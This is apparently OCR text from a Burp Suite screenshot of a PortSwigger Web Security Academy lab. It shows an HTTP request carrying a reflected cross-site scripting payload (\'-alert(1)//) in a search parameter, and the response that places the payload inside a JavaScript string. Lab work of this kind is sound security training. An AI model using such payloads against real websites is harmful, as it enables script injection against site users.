 1060 https://0a5a00e103602dba80b... GET /?search=%5C%27-alert%281%29%... ✓ 200 3712 HTML
1061 https://0a5a00e103602dba80b... GET /academyLabHeader 101 147
Request
Pretty Raw Hex \n
1 GET /?search=%5C%27-alert%281%29%2F%2F HTTP/2
2 Host: 0a5a00e103602dba80b30de100a20095.web-security-academy.net
3 Cookie: session=GoZTeLeG97LtaKr7C0zsJEQctGwj7jMm
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a5a00e103602dba80b30de100a20095.web-security-academy.net/?search=qwe123%27t
est
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render \n
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="blog">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 </section>
47 </header>
48 <header class="notification-header">
49 </header>
50 <section class=blog-header>
51 <h1>
search results for '\\&apos;-alert(1)//'
</h1>
52 <hr>
53 </section>
54 <section class=search>
55 <form action=/ method=GET>
56 <input type=text placeholder='Search the blog...' name=search>
57 <button type=submit class=button>
Search
</button>
58 </form>
59 </section>
60 <script>
61 var searchTerms = '\\'-alert(1)//';
62 document.write('<img src="/resources/images/tracker.gif?searchTerms='+
encodeURIComponent(searchTerms)+'">');
63 </script>
64 <section class="blog-list no-results">
65 <div class=is-linkback>
66 <a href="/">
Back to Blog
</a>
67 </div>
68 </section>
69 </div>
70 </section>
71 <div class="footer-wrapper">
72 </div>
73 </div>